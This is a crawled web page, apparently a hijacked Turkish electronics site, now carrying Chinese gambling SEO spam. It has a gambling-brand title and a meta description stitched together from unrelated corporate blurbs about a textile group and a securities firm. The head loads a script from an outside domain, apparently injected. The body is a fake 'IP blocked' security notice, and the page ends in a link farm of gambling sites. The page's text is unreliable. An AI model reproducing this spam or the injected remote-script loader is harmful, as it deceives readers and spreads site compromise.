

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.genelelektronik.com/etiket/bentley/
body_size: 3189
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<title>万搏官方网站_万搏（中国）</title>
<meta content="万搏官方网站,万搏（中国）,万搏官方网站" name="keywords">
<meta content="万搏官方网站【发财信誉推荐】成立于2012年9月，是顺应国家纺织工业调整振兴规划，响应陕西省重振纺织雄风号召，由咸阳市人民政府出资组建的大型国有控股企业。集团公司目前形成一、二分厂及咸阳秦越纺织有限公司三大生产板块，分别建设了纯棉高支高密类、差异化纤维类、产业用纺织品类三条先进生产线，整体装备达到国际先进水平，经过努力转型、升级，已发展成为西北地区品牌影响力、产品供应能力不断提升的纺织产品技术研发、生产及检测基地。万搏（中国）【发财信誉推荐】（以下简称“万搏（中国）”）是中央汇金投资有限责任公司控股的投资控股集团，由原申银万国证券股份有限公司与原宏源证券股份有限公司于2015年1月合并而成。公司充分利用“投资控股集团+证券子公司”的双层架构优势，不断巩固和提升证券业务行业地位，并围绕证券业务加强投资业务布局，打造综合金融服务闭环，持续构建以资本市场为依托的投资与金融服务全产业链，为客户提供多元化的金融产品及服务。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/7/7/ky1.js" type="text/javascript"></script>
<style type="text/css">
			body{
				width: 100;
				padding: 0;
				margin: 0;
			}
			#max{
				width: 100;
				padding: 0;
				margin: 0 auto;
			}
			#top{
				width: 150px;
				margin: 0 auto;
				padding-top: 60px;
			}
			#warm{
				margin: 20px 0 15px 0;
				font-size: 24px;
				color: #606266;
				text-align: center;
			}
			#tip{
				width: 800px;
				margin: 0 auto;
				padding-top: 10px;
				padding-bottom: 20px;
				border: #DFDFDF solid 1px;
				border-radius: 6px;
				color: #808288;
				font-size: 16px;
			}
			p{
				padding-left: 200px;
			}
			#example{
				margin-left: 55px;
			}
			#bom{
				width: 900px;
				margin: 0 auto;
				margin-top: 5px;
				font-size: 16px;
			}
			#left{
				float: left;
				width: 30px;
				padding-left: 160px;
				margin-top: 10px;
			}
			#right{
				float: left;
				margin-top: 10px;
				margin-left: 8px;
				color: #808288;
			}
			input{
				width: 100px;
				height: 35px;
				border: #DFDFDF solid 1px;
				border-radius: 4px;
				margin-left: 5px;
				outline: none;
			}
			#detail{
				background-color: #2ea1f8;
				color: #FFFFFF;
			}
			#feedback{
				background-color: #FFFFFF;
				color: #808288;
			}
			footer{
				width: 100;
				position: static;
				bottom: 0px;
				padding: 25px 0 35px 0;
				margin: 0 auto;
				text-align: center;
				color: #808288;
				font-size: 14px;
				border-top: 1px solid #e4e7ed;
			}
		</style>
</meta></head>
<body>
<div id="max">
<div id="top">
<svg id="图层_1" style="" version="1.1" viewbox="0 0 93 60" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xml="http://www.w3.org/XML/1998/namespace" y="0px">
<style type="text/css">
					.st0{fill:#27A1FD;}
					.st1{fill:#474755;}
					.st2{fill:#FFFFFF;}
					.st3{fill:#71C1FE;}
				</style>
<g>
<path class="st0" d="M 73 18 H 31 c -2.2 0 -4 -1.8 -4 -4 V 4 c 0 -2.2 1.8 -4 4 -4 h 42 c 2.2 0 4 1.8 4 4 v 10 C 77 16.2 75.2 18 73 18 Z"></path>
<path class="st1" d="M 21 18 H 4 c -2.2 0 -4 -1.8 -4 -4 V 4 c 0 -2.2 1.8 -4 4 -4 h 17 c 2.2 0 4 1.8 4 4 v 10 C 25 16.2 23.2 18 21 18 Z"></path>
<path class="st0" d="M 73 58 H 31 c -2.2 0 -4 -1.8 -4 -4 V 44 c 0 -2.2 1.8 -4 4 -4 h 42 c 2.2 0 4 1.8 4 4 v 10 C 77 56.2 75.2 58 73 58 Z"></path>
<path class="st1" d="M 21 58 H 4 c -2.2 0 -4 -1.8 -4 -4 V 44 c 0 -2.2 1.8 -4 4 -4 h 17 c 2.2 0 4 1.8 4 4 v 10 C 25 56.2 23.2 58 21 58 Z"></path>
<path class="st0" d="M 46 38 H 4 c -2.2 0 -4 -1.8 -4 -4 V 24 c 0 -2.2 1.8 -4 4 -4 h 42 c 2.2 0 4 1.8 4 4 v 10 C 50 36.2 48.2 38 46 38 Z"></path>
<path class="st1" d="M 73 38 H 56 c -2.2 0 -4 -1.8 -4 -4 V 24 c 0 -2.2 1.8 -4 4 -4 h 17 c 2.2 0 4 1.8 4 4 v 10 C 77 36.2 75.2 38 73 38 Z"></path>
<circle class="st2" cx="73" cy="40" r="20"></circle>
<g>
<path class="st3" d="M 73 22 c 9.9 0 18 8.1 18 18 s -8.1 18 -18 18 s -18 -8.1 -18 -18 S 63.1 22 73 22 M 73 20 c -11 0 -20 9 -20 20 s 9 20 20 20 s 20 -9 20 -20 S 84 20 73 20 L 73 20 Z"></path>
</g>
<path class="st3" d="M 83 42 H 63 c -1.1 0 -2 -0.9 -2 -2 v 0 c 0 -1.1 0.9 -2 2 -2 h 20 c 1.1 0 2 0.9 2 2 v 0 C 85 41.1 84.1 42 83 42 Z"></path>
</g>
</svg>
</div>
<div id="mid">
<div id="warm">
<span><b>您的IP已被网站管理员设置成禁止访问！</b></span>
</div>
<div id="tip">
<p>可能原因：您的访问IP被添加到网站安全狗IP黑名单中</p>
<p>如何解决：</p>
<div id="example">
<p>1）检查提交内容；</p>
<p>2）如网站托管，请联系空间提供商；</p>
<p>3）普通网站访客，请联系网站管理员</p>
</div>
</div>
</div>
<div id="bom">
<div id="left">
<svg id="图层_1" style="" version="1.1" viewbox="0 0 30 30" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xml="http://www.w3.org/XML/1998/namespace" y="0px">
<style type="text/css">
						.st4{fill:#DFDFDF;}
						.st5{fill:#0458B0;}
						.st6{fill:#EDE7E6;}
						.st7{fill:#F7EDEB;}
						.st8{fill:#3B455F;}
					</style>
<g>
<circle class="st4" cx="15" cy="15" r="15"></circle>
<ellipse class="st5" cx="15" cy="23.5" rx="12.4" ry="6.5"></ellipse>
<path class="st6" d="M 15 22 L 15 22 c -2.2 0 -4 -1.8 -4 -4 v -3 c 0 -2.2 1.8 -4 4 -4 h 0 c 2.2 0 4 1.8 4 4 v 3 C 19 20.2 17.2 22 15 22 Z"></path>
<ellipse class="st7" cx="15" cy="10.5" rx="5" ry="7.5"></ellipse>
<polygon class="st8" points="11,6 13,8 19,8 20,11 21,11 21,5 18,2 12,2 9,5 9,11 10,11"></polygon>
<path class="st7" d="M 19.5 13 h -9 C 9.7 13 9 12.3 9 11.5 v 0 c 0 -0.8 0.7 -1.5 1.5 -1.5 h 9 c 0.8 0 1.5 0.7 1.5 1.5 v 0 C 21 12.3 20.3 13 19.5 13 Z"></path>
</g>
</svg>
</div>
<div id="right">
<span>如果您是网站管理员，请登录安全狗</span>
<a href="http://www.safedog.cn"><input id="detail" name="detail" type="button" value="查看详情"/></a>
<span>或</span>
<a href="http://security.safedog.cn/index.html"><input id="feedback" name="feedback" type="button" value="反馈误报"/></a>
</div>
</div>
<div id="footer">
<footer>Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1</footer>
</div>
</div>
<div class="link">
<a href="http://www.waysidefenceco.com">天博买球（中国）官方网站</a> | <a href="http://www.technologyvectors.com">球王会网络平台官网</a> | <a href="http://www.ssskan.com">云博</a> | <a href="http://www.profdrayubent.com">江南官网注册</a> | <a href="http://www.copotecelettrodomestici.com">拼搏在线官方网站</a> | <a href="http://www.isaffestival.com">安博电子官方网站</a> | <a href="http://www.magargeebrotherspainting.com">爱游戏中国官方网站入口</a> | <a href="http://www.tyvac.com">云博</a> | <a href="http://www.liaginno.com">欧宝官方网站入口</a> | 
</div>
</body>
</html>
